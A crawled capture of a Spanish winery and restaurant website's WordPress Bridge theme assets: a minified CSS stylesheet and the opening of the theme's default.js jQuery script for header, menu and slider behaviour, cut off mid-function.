.section.visit .info p strong.note{color:#AD9263}.content .section.visit .section.reserve{margin-top:20px}.content .section.visit .section.reserve .wpb_column.price .price{padding:14px;color:#AD9263;background-color:#f4f4f4;font-weight:700;text-transform:uppercase}.content .section.visit .section.reserve .wpb_column.price .note{margin-top:-20px;color:#000;font-size:.9em}.content .section.visit .section.reserve .wpb_column.reserve{text-align:right}.content .main-title h2{margin:30px 0;font-size:2em;text-align:center}.content .columns-item{margin-bottom:20px}.content ol,.content p,.content p:last-child{margin-bottom:30px}.content .two-columns>.wpb_wrapper{column-count:2;column-gap:40px;column-rule:none;text-align:justify}.content .content_block .image.our-store .to-background .vc_single_image-wrapper{width:100%}.content ol{padding:0 5%}.content ol li{padding-left:8px}.content li{margin-bottom:10px}@media screen and (max-width:1200px){.content .title{height:auto!important;padding:0!important}.content .title .title_holder{height:auto!important;padding-top:0!important}.content .title .title_holder .title_subtitle_holder{top:0}}@media screen and (max-width:800px){.content .section.special-hor .image,.content .section.special-hor .text{float:none;width:100%}.content .section.special-hor .image{position:static;height:300px}.content .section.special-hor .text{padding:50px}.content .two-columns>.wpb_wrapper{column-count:1;column-gap:40px;column-rule:none;text-align:left}}footer .footer_inner .three_columns .column2{text-align:center}footer .footer_inner .three_columns .column3 a{margin:0 6px}@media screen and (max-width:1200px){footer .footer_inner .footer_top{padding-bottom:10px}footer .footer_inner .container_inner{padding-top:0}footer .footer_inner .three_columns .column1,footer .footer_inner .three_columns .column2,footer .footer_inner .three_columns .column3{float:none;width:100%;text-align:center}footer .footer_inner .three_columns .column1 .column_inner,footer .footer_inner .three_columns .column2 .column_inner,footer .footer_inner .three_columns .column3 .column_inner{padding:0}footer .footer_inner .three_columns .column1 .column_inner .widget,footer .footer_inner .three_columns .column2 .column_inner .widget,footer .footer_inner .three_columns .column3 .column_inner .widget{margin:0}footer .footer_inner .three_columns .column1{position:absolute;left:0;bottom:10px}footer .footer_inner .three_columns .column2{padding:80px 0}footer .footer_inner .three_columns .column3{position:absolute;left:0;top:0}footer .footer_inner .three_columns .column3 .textwidget{text-align:center}footer .footer_inner .three_columns .column3 .textwidget a{margin:0 6px!important}}.rev-link{color:#fff;text-decoration:none;padding:20px 70px;display:block;font-weight:700;border:2px solid #fff;transition:.2s ease-out}.rev-link:hover{background-color:#fff;color:#000}.custom-html-widget{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end}.reserva-btn{background-color:#ad9263;width:100%;max-width:250px;text-align:left;padding:10px 12px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;border-radius:2px}.reserva-btn h3{color:#fff;text-transform:none;font-size:14px;line-height:2}.reserva-btn a{color:#000;font-size:12px;font-weight:600;text-transform:uppercase;text-decoration:none;background-color:#fff;padding:1px 10px;box-shadow:0 1px 1px #4c4c4c}.reserva-event{padding:12px 24px 12px 12px;max-width:250px;position:relative}.reserva-event span{border-right:solid 1px #e2e2e2;display:block;padding-right:12px}body.page.home .content .title_outer,body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_custom_date{display:none}.reserva-event span h3{font-size:14px;text-transform:none}.reserva-event span a{color:#AD9263;text-decoration:underline;position:relative;padding-right:20px}.reserva-event span a:hover,body.page.nuestros-vinos .content h3 a,body.page.restaurante .content .wpb_column.reservations address a{text-decoration:none}.reserva-event span a::after,.reserva-event::after{position:absolute;right:0;content:''}.reserva-event span a::after{top:0;width:15px;height:15px;background-image:url(images/arrow-right-icon.png)}.reserva-event span a:hover{color:#000;background-color:#ececec;padding:5px 20px 5px 5px}.reserva-event span a:hover::after{top:5px}.reserva-event::after{top:15px;background-image:url(images/event-icon.png);width:16px;height:34px}body.single-portfolio_page .content .portfolio_single .column1{width:50%}body.single-portfolio_page .content .portfolio_single .column2{box-sizing:border-box;transition:top .5s ease-out;overflow:auto;position:relative;top:20px;width:50%;padding:30px}body.page.home .content #section_bodega .wrapper .half-left .vc_column-inner,body.page.home .content #section_restaurante .wrapper .half-left .vc_column-inner{padding-right:0}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail{margin-top:0!important}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail p{margin-bottom:20px;line-height:1.4em}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_content{color:#AD9263;font-family:montserratregular}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_content p{font-size:1.3em}@media screen and (max-width:800px){body.single-portfolio_page .content .portfolio_single .column1,body.single-portfolio_page .content .portfolio_single .column2{float:none;width:100%}}body.post-type-archive-product .content .add-to-cart-button{color:#000!important}body.post-type-archive-product .content .add-to-cart-button:hover{color:#fff!important}.narrow-content,body.page.aviso-legal .content .container_inner,body.page.reservas .content .container_inner,body.page.terminos-y-condiciones .content .container_inner{max-width:800px}.narrow-content h3,body.page.aviso-legal .content .container_inner h3,body.page.reservas .content .container_inner h3,body.page.terminos-y-condiciones .content .container_inner h3{margin-bottom:10px}.narrow-content h3:not( :first-child ),body.page.aviso-legal .content .container_inner h3:not( :first-child ),body.page.reservas .content .container_inner h3:not( :first-child ),body.page.terminos-y-condiciones .content .container_inner h3:not( :first-child ){margin-top:80px}body.page.home .content{margin-top:241px}body.page.home .content #section_restaurante .wrapper.vc_custom_1504792329590{background-position:center top!important;background-size:1096px 520px!important}body.page.home .content #section_restaurante .wrapper .full_section_inner{padding-top:130px}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:135px}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper{float:right}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .box-info h2,body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .box-info p{color:#000}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:-70px}body.page.home .content #section_bodega .wrapper .full_section_inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;align-items:flex-end}body.page.home .content #section_bodega .wrapper .half-right .vc_column-inner{padding-left:0}body.page.home .content #section_bodega #bodega-front{min-height:250px}body.page.home .content #section_bodega #bodega-front .box-info-wrap{position:absolute;bottom:-150px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .wpb_single_image{position:absolute;bottom:-45px;right:40px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper{position:relative;max-width:305px;margin:0 auto;background-color:#5b393a}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info{max-width:205px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info h2,body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info p{color:#fff}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:-80px}body.page.home .content #section_tienda{background-position:center top!important;margin-top:170px}body.page.home .content #section_tienda .wrapper{position:relative;background-color:transparent}body.page.home .content #section_tienda .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{float:left;background-color:transparent}body.page.home .content #section_tienda .wrapper .box-info{max-width:245px}body.page.home .content #section_tienda .wrapper .box-info h2{max-width:200px}body.page.home .content #section_tienda .wrapper .box-info p{color:#000}body.page.home .content #section_tienda .wrapper .half-right{position:relative}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:375px}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner .right.wpb_single_image{position:absolute;bottom:-70px;right:0}body.page.home .content #section_tienda .wrapper .img-central{position:absolute;max-width:320px;top:-100px;left:45%;transform:translateX(-45%)}body.page.home .content #section_tienda .wrapper .img-central .vc_column-inner{padding:0}body.page.home .content #section_tienda #productos-row{padding:20px 0}body.page.home .content #section_tienda #productos-row .product-col .wpb_single_image{text-align:center}body.page.home .content #section_tienda #productos-row .product-col .product-info{padding:15px 0}body.page.home .content #section_tienda #productos-row .product-col .product-info h4{font-size:13px}body.page.home .content #section_tienda #productos-row .product-col .product-info p{color:#000;font-weight:500;line-height:1}body.page.home .content #section_tienda #productos-row .product-col::after{content:'';width:1px;position:absolute;height:130px;background-color:#c8c8c8;top:15%;right:0;display:block}body.page.home .content #section_tienda #productos-row .product-col:last-child{border-right:none}body.page.home .content #section_tienda #productos-row .product-col:last-child::after{content:'';display:none}body.page.home .content #section_actualidad .header{padding:35px 0}body.page.home .content #section_actualidad .header h2{position:relative;font-weight:700;font-size:25px;color:#000}body.page.home .content #section_actualidad .header h2::after{content:'';bottom:-10px;left:0;right:0;margin:0 auto;position:absolute;width:125px;height:2px;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{background-color:#fff;padding:50px}body.page.home .content .home_cta_section .wrapper .box-info{max-width:305px;width:100%}body.page.home .content .home_cta_section .wrapper .box-info h2{position:relative;font-family:Montserrat;font-size:40px;font-weight:700;line-height:40px;margin-bottom:18px;padding-bottom:30px}body.page.home .content .home_cta_section .wrapper .box-info h2:after{content:'';bottom:0;left:0;position:absolute;width:125px;height:2px;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .box-info p{font-family:Raleway;font-size:12px;font-weight:500;line-height:16px;margin-bottom:0}body.page.home .content .home_cta_section .wrapper .home_quick_link{padding:20px 0}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink{display:inline-block;line-height:60px;position:relative;overflow:hidden;padding-left:70px;text-decoration:none;font-weight:500}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover span:before{height:20px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover span:after{width:20px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover::after{width:100%}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink::after{content:'';position:absolute;bottom:10px;left:70px;width:0%;height:1px;background-color:#ad9263;transition:.5s;transition-timing-function:ease-out}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span{top:0;left:0;width:60px;height:60px;position:absolute;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:after,body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:before{top:50%;left:50%;content:'';position:absolute;background-color:#fff;transform:translate(-50%,-50%);transition:.2s ease-out}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:before{width:4px;height:28px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:after{width:28px;height:4px}@media screen and (max-width:1200px){body.page.home .content{margin-top:0}}body.page.nuestros-vinos .content article.mix .image{width:70%;margin:0 auto}body.page.nuestros-vinos .content h2{text-transform:none}@media screen and (max-width:800px){body.page.visitas-guiadas .wpb_column.reserve{clear:both;width:100%;margin-top:20px;text-align:center!important}body.page.visitas-guiadas .wpb_column.reserve *{margin-bottom:0!important}body.page.visitas-guiadas .wpb_column.reserve a.gb_button{display:inline-block}}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content{text-align:center}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content ul{list-style:none!important;margin:0 0 40px!important;padding:0!important;color:#616161}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content .price{color:#AD9263;font-family:montserratbold;font-size:1.4em}body.page.restaurante .content .wpb_column.reservations h3,body.page.restaurante .content .wpb_column.visiting-hours h3{margin-bottom:40px;left-padding:10px}body.page.restaurante .content .wpb_column.reservations h3:before,body.page.restaurante .content .wpb_column.visiting-hours h3:before{position:relative;left:-5px;top:3px;content:'\f017';color:#AD9263;font-family:FontAwesome;font-size:1.4em}body.page.restaurante .content .wpb_column.reservations ul,body.page.restaurante .content .wpb_column.visiting-hours ul{list-style:none!important;margin:0!important;padding:0!important}body.page.restaurante .content .wpb_column.reservations strong,body.page.restaurante .content .wpb_column.visiting-hours strong{font-family:montserratbold;text-transform:uppercase}body.page.restaurante .content .wpb_column.reservations h3:before{content:'\f095'}body.page.restaurante .content .wpb_column.reservations address{margin-top:-30px;font-style:normal}body.page.contacto .google_map{margin-top:60px}body.page.contacto .contact_info{margin-top:-26px;margin-bottom:20px}body.page.contacto .contact_info h5{margin:26px 0 4px}body.page.contacto .contact_info p{margin-bottom:0;line-height:1.7em}@media screen and (max-width:1200px){body.page.contacto #gMap{margin-top:20px}body.page.contacto .contact_detail .column1,body.page.contacto .contact_detail .column2{float:none;width:100%}body.page.contacto .contact_detail .column1 .column_inner,body.page.contacto .contact_detail .column2 .column_inner{padding:0}body.page.contacto .contact_detail .column1{margin-bottom:50px}body.page.contacto .contact_detail #contact-form .column1,body.page.contacto .contact_detail #contact-form .column2{margin:0}}body.page.reservas .content .container_inner .contact_form{margin:50px 0}body.single-post.postid-17190 .flex-viewport{max-height:770px!important}body.woocommerce-page.shop .select2-container.orderby{width:100%;max-width:300px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout input,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout textarea{box-sizing:border-box}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=text],body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=tel],body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=email]{width:100%;padding-right:15px;padding-left:15px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row textarea{width:100%!important;padding-right:15px;padding-left:15px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row-wide{float:left}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:before,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:before{display:table;content:"";line-height:0}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*{width:48%}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>*>h3{min-height:45px;margin-bottom:10px!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-1{float:left!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-1 .create-account{float:none;clear:both}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-2{float:right!important;margin-left:0}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods{border:none!important;padding:20px;background-color:#f4f4f4}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li{position:relative;margin:0!important;border:none!important;padding:20px 20px 20px 80px!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li label img{display:none!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li label a{display:inline-block;margin-left:20px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li:before{position:absolute;left:20px;top:20px;font-family:FontAwesome;font-size:2.5em}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li.payment_method_paypal:before{content:'\f1f4'}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li.payment_method_redsys:before{content:'\f283'}@media screen and (max-width:1200px){body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row{width:100%!important;margin-right:0}}body.woocommerce-page.order-pay .button,body.woocommerce-page.order-pay .button-alt{box-sizing:border-box;text-align:center}body.woocommerce-page.order-pay .button{margin-left:20px}@media screen and (max-width:600px){body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*{float:none;width:100%}body.woocommerce-page.order-pay .button,body.woocommerce-page.order-pay .button-alt{width:100%;margin-bottom:20px;margin-left:0}}@media screen and (min-width:1201px){body.page.page-template-contacto .contact_info{padding-top:235px}}@media screen and (max-width:767px){body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link,body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:0}body.page.home .content #section_bodega .wrapper .half-left,body.page.home .content #section_tienda #productos-row .product-col::after{display:none}body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image.vc_align_left,body.page.home .content #section_bodega .wrapper .half-right .wpb_single_image.vc_align_left,body.page.home .content #section_restaurante .wrapper .half-left .wpb_single_image.vc_align_left{text-align:center}body.page.home .content #section_restaurante .wrapper .full_section_inner{padding-top:0}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:75px}body.page.home .content #section_restaurante .wrapper .half-left .vc_column-inner{padding-left:0}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper{float:none}body.page.home .content #section_bodega .wrapper .half-right .vc_column-inner{padding-left:15px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link .qlink{padding:17px 0 17px 70px;line-height:1;max-width:140px}body.page.home .content #section_tienda{margin-top:30px}body.page.home .content #section_tienda .wrapper .img-central{max-width:280px;top:40px;left:auto;right:0;transform:none}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:325px}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner .right.wpb_single_image{right:auto;left:50%;transform:translateX(-50%)}body.page.home .content #section_tienda #productos-row{padding:110px 0 30px}body.page.home .content #section_actualidad .full_section_inner{max-width:420px;margin:0 auto;width:100%}body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image .vc_single_image-wrapper,body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image .vc_single_image-wrapper img{width:100%}}@media screen and (max-width:600px){body.page.home .content #section_tienda{margin-top:0}body.page.home .content #section_tienda .wrapper .img-central{display:none}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:205px}}@media screen and (max-width:480px){body.page.home .content #section_restaurante .wrapper.vc_custom_1504792329590{background-image:none!important}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:0}body.page.home .content .home_cta_section .wrapper .box-info h2{font-size:28px;line-height:30px}body.page.home .content .home_cta_section .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{padding:30px}body.page.home .content #section_tienda .wrapper .half-right{display:none}body.page.home .content #section_tienda #productos-row{padding:20px 0 30px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .wpb_single_image{bottom:-65px;right:0;width:70px}}.hfoot{text-align:center;text-transform:none;}.reserva-p{font-family: montserratregular;letter-spacing: 0;font-weight: 400;color: #fff;text-transform: none;font-size: 14px;line-height: 2;}.p-reserva{line-height:  18px;color: #303030;font-weight: 400;font-size: 14px;text-transform: none;font-family: montserratregular;letter-spacing: 0;}

--- FILE ---
content_type: application/javascript
request_url: https://casasicilia1707.es/wp-content/themes/bridge/js/default.js?ver=5.2.1
body_size: 44601
content:
var $j = jQuery.noConflict();
var $scroll = 0;
var qode_body = $j('body');
var qode_window = $j(window);
var $window_width = $j(window).width();
var $window_height = $j(window).height();
var logo_height;
var menu_dropdown_height_set = false;
var sticky_amount = 0;
var content_menu_position;
var content_menu_top;
var content_menu_top_add = 0;
var src;
var next_image;
var prev_image;
var $top_header_height;

var min_w = 1500; // minimum video width allowed
var video_width_original = 1280;  // original video dimensions
var video_height_original = 720;
var vid_ratio = 1280/720;
var skrollr_slider;
var paspartu_width;
if(typeof paspartu_width_init == 'undefined'){ //check if variable is defined in default_dynamic.php (deafult_dynamic.js)
    var paspartu_width_init = 0.02;
}

$j(document).ready(function() {
	"use strict";

	if($j('header').hasClass('regular')){
		content_menu_top = 0;
	}
	if($j('header').hasClass('fixed_top_header')){
		content_menu_top = header_height;
	}
	if($j('header').hasClass('fixed')){
		content_menu_top = min_header_height_scroll;
	}
	if($j('header').hasClass('fixed_hiding')){
		content_menu_top = min_header_height_fixed_hidden + 40; //40 is top and bottom margin of logo
	}
	if($j('header').hasClass('stick') || $j('header').hasClass('stick_with_left_right_menu')){
		content_menu_top = 0;
	}
	if((!$j('header.page_header').hasClass('scroll_top')) && ($j('header.page_header').hasClass('has_top')) && ($j('header.page_header').hasClass('fixed'))){
		content_menu_top_add = 34;
	}
    if($j('body').hasClass('vertical_menu_enabled')){
        content_menu_top = 0;
        content_menu_top_add = 0;
        var min_header_height_sticky = 0;
    }

    //check paspartu width depending on window size
    paspartu_width = $window_width < 1024 ? 0.02 : paspartu_width_init;

    contentMinHeight();
    contentMinHeightWithPaspartu();
    setDropDownMenuPosition();
    initDropDownMenu();
	initVerticalMenu();
	initVerticalMobileMenu();
	initQodeSlider();
	initSideMenu();
    initPopupMenu();
	initMessageHeight();
	initToCounter();
	initCounter();
	if(!$j('.vertical_split_slider').length){
		initCountdown();
	}
	initProgressBars();
	initListAnimation();
	initPieChart();
	initPieChartWithIcon();
	initServiceAnimation();
	initParallaxTitle();
	initSideAreaScroll();
	initVerticalAreaMenuScroll();
	loadMore();
	prettyPhoto();
	alterWPMLSwitcherHeaderBottom();
	initMobileMenu();
	initFlexSlider();
	fitVideo();
	fitAudio();
	initAccordion();
	initAccordionContentLink();
	initMessages();
	initProgressBarsIcon();
	initMoreFacts();
	placeholderReplace();
	backButtonShowHide();
	backToTop();
	initSteps();
	showGoogleMap();
	initProgressBarsVertical();
	initElementsAnimation();
	updateShoppingCart();
	initHashClick();
	initIconWithTextAnimation();
	initVideoBackground();
	initCheckSafariBrowser();
	initSearchButton();
	initCoverBoxes();
	createContentMenu();
	contentMenuScrollTo();
	createSelectContentMenu();
    initButtonHover();
    initEnlargeButton();
    initSocialIconHover();
    initPageTitleAnimation();
    initIconShortcodeHover();
    initIconWithTextHover();
    parallaxLayers();
    initHorizontalMarquee();

	$j('.widget #searchform').mousedown(function(){$j(this).addClass('form_focus');}).focusout(function(){$j(this).removeClass('form_focus');});
	$scroll = $j(window).scrollTop();
	checkTitleToShowOrHide(); //this has to be after setting $scroll since function uses $scroll variable
    checkVerticalMenuTransparency(); //this has to be after setting $scroll since function uses $scroll variable
	
	/* set header and content menu position and appearance on page load - START */
    if($j(window).width() > 1000){
        headerSize($scroll);
    }else{
        logoSizeOnSmallScreens();
    }

	if($j(window).width() > 768){
		contentMenuPosition();
	}
	contentMenuCheckLastSection();

    $j('header:not(.stick_with_left_right_menu) .q_logo a').css('visibility','visible');
	/* set header and content menu position and appearance on page load - END */
	
	initFullScreenTemplate();
    showHideVerticalMenu();
    initMasonryGallery();
	initLoadNextPostOnBottom();
    initBlogMasonryGallery();
	initBlogGallery();
    initContentSlider();

});

$j(window).load(function(){
	"use strict";
	
	$j('.touch .main_menu li:has(div.second)').doubleTapToGo(); // load script to close menu on touch devices
    setLeftPostionedMenuPadding();
    initSmallImageBlogHeight();
	setDropDownMenuPosition();
	initDropDownMenu();
	initPortfolio();
	initPortfolioZIndex();
	initPortfolioSingleInfo();
	initTestimonials();
	initTestimonialsCarousel();
	initVideoBackgroundSize();
	initBlog();
	initBlogMasonryFullWidth();
	initQBlog();
	initPortfolioJustifiedGallery();
	initPortfolioMasonry();
	initPortfolioMasonryFilter();
	initTabs();
	countClientsPerRow();
	animatedTextIconHeight();
	countAnimatedTextIconPerRow();
	initTitleAreaAnimation();
	setContentBottomMargin();
	footerWidth();
	if($j('nav.content_menu').length > 0){
		content_menu_position = $j('nav.content_menu').offset().top;
		contentMenuPosition();
	}
	contentMenuCheckLastSection();
    initQodeCarousel();
    initPortfolioSlider();
    initBlogSlider();
    initPreviewSlider();
    initInDeviceSlider();
    initTabsActiveBorder();
    setActiveTabBorder();
	initImageHover();
    $j('header.stick_with_left_right_menu .q_logo a').css('visibility','visible');
    setMargingsForLeftAndRightMenu();
    initImageGallerySliderNoSpace();
    initVerticalSplitSlider();
    initParallax(); //has to be here on last place since some function is interfering with parallax
    initQodeElementAnimationSkrollr();
    qodeBlogCompundMasonryGallery().init();
    qodeInitStickyWidget();
	qodeBlogHeadlines();
	setTimeout(function(){
        checkAnchorOnScroll();
	    qodeBlogGalleryAnimation();
        checkAnchorOnLoad(); // it has to be after content top margin initialization to know where to scroll
        checkHeaderStyleOnScroll(); //moved to window load because sections are not fully initialized on dom ready and calculations are wrong
        if($j('.no-touch .carousel').length){skrollr_slider.refresh();} //in order to reload rest of scroll animation on same page after page loads
    },700); //timeout is set because of some function that interferes with calculating
});

$j(window).scroll(function() {
	"use strict";

	$scroll = $j(window).scrollTop();

	if($j(window).width() > 1000){
		headerSize($scroll);
	}
	
	if($j(window).width() > 768){
		contentMenuPosition();
	}
	contentMenuCheckLastSection();
    checkVerticalMenuTransparency();

	$j('.touch .drop_down > ul > li').mouseleave();
	$j('.touch .drop_down > ul > li').blur();
});

$j(window).resize(function() {
	"use strict";

    $window_width = $j(window).width();
    $window_height = $j(window).height();

    //check paspartu width depending on window size
    paspartu_width = $window_width < 1024 ? 0.02 : paspartu_width_init;

	if($j(window).width() > 1000){
		headerSize($scroll);
	}else{
		logoSizeOnSmallScreens();
	}
	initMessageHeight();
    qodeNumberOfTestimonialsItemsResize();
	fitAudio();
	initSmallImageBlogHeight();
	initBlog();
	initBlogMasonryFullWidth();
    initQBlog();
	animatedTextIconHeight();
	countAnimatedTextIconPerRow();
	initVideoBackgroundSize();
	countClientsPerRow();
	setContentBottomMargin();
	footerWidth();
    calculateHeights();
    $j('.vertical_split_slider').height($window_height); //used for vertical split slider holder
    initMasonryGallery();
    contentMinHeight();
    contentMinHeightWithPaspartu();
    qodeInitStickyWidget();
});

function getScrollAmountForStickyHeader(){
    //is scroll amount for sticky set on page?
    if(typeof page_scroll_amount_for_sticky !== 'undefined') {
        amount = page_scroll_amount_for_sticky;
    }

    //do we have slider on the page?
    else if($j('.carousel.full_screen').length) {
        amount = $j('.carousel').height();
    }

    //take value from theme options
    else {
        amount = scroll_amount_for_sticky;
    }

    return amount;
}

/*
**	Calculating header size on page load and page scroll
*/
var sticky_animate;
function headerSize($scroll){
	"use strict";
	
	if(($j('header.page_header').hasClass('scroll_top')) && ($j('header.page_header').hasClass('has_top')) &&
        ($j('header.page_header').hasClass('fixed') || $j('header.page_header').hasClass('fixed_hiding'))){
		if($scroll >= 0 && $scroll <= 34){
			$j('header.page_header').css('top',-$scroll);
			$j('header.page_header').css('margin-top',0);
			$j('.header_top').show();
		}else if($scroll > 34){
			$j('header.page_header').css('top','-34px');
			$j('header.page_header').css('margin-top',34);
			$j('.header_top').hide();
		}
	}

	sticky_amount = getScrollAmountForStickyHeader();

	
	if($j('header').hasClass('regular')){
//		$j('header .drop_down .second').css('top', header_height + header_bottom_border_weight +'px');
		if(header_height - logo_height >= 10){
			$j('.q_logo a').height(logo_height);
		}else{
			$j('.q_logo a').height(header_height - 10);
		}
        $j('.q_logo a img').css('height','100%');
	}
	
	if($j('header.page_header').hasClass('fixed')){
		if($j('header.page_header').hasClass('scroll_top')){
			$top_header_height = 34;
		}else{
			$top_header_height = 0;
		}

		if((header_height - $scroll + $top_header_height >= min_header_height_scroll) && ($scroll >= $top_header_height)){
			$j('header.page_header').removeClass('scrolled');
			$j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', header_height - $scroll + $top_header_height+'px');
//			$j('header .drop_down .second').css('top', header_height + header_bottom_border_weight - ($scroll + $top_header_height)/8+'px');
			$j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', header_height - $scroll + $top_header_height+'px');
			$j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', header_height - $scroll + $top_header_height+'px');
			$j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', header_height - $scroll + $top_header_height +'px');
			if(header_height - logo_height > 0){
	            $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
	        }else{
	            $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', (header_height - $scroll + $top_header_height - 10) +'px');
	        }

		}else if($scroll < $top_header_height){	
			$j('header.page_header').removeClass('scrolled');
			$j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', header_height+'px');
//			$j('header .drop_down .second').css('top', header_height + header_bottom_border_weight +'px');
			$j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', header_height+'px');
			$j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', header_height+'px');
			$j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', header_height+'px');
            if(header_height - logo_height > 0){
	            $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
	        }else{
	            $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', (header_height-10)+'px');
	        }
			
		}else if((header_height - $scroll + $top_header_height) < min_header_height_scroll){
			$j('header.page_header').addClass('scrolled');
			$j('header:not(.centered_logo.centered_logo_animate) nav.main_menu > ul > li > a').css('line-height', min_header_height_scroll+'px');
//			$j('header .drop_down .second').css('top', min_header_height_scroll + header_bottom_border_weight +'px');
			$j('header:not(.centered_logo.centered_logo_animate) .side_menu_button').css('height', min_header_height_scroll+'px');
			$j('header:not(.centered_logo.centered_logo_animate) .shopping_cart_inner').css('height', min_header_height_scroll+'px');
			$j('header:not(.centered_logo.centered_logo_animate) .logo_wrapper').css('height', min_header_height_scroll+'px');
            if(min_header_height_scroll - logo_height > 0){
	            $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', logo_height +'px');
	        }else{
	            $j('header:not(.centered_logo.centered_logo_animate) .q_logo a').css('height', (min_header_height_scroll-10)+'px');
